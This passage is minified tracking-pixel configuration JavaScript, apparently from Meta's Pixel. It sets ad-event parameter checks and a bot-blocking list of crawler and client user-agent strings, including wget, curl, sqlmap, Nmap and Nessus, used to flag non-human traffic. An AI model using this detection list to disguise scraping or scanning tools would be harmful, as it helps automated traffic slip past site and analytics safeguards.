rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock 